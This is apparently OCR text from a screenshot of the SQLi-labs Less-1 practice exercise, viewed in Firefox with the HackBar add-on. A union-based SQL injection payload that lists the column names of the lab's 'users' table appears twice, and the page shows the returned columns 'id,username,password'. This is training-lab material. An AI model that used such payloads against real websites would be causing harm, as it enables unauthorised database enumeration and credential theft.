 45.32.113.109:60570/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_
90%
bw
2
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的书
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()-- s
Split URL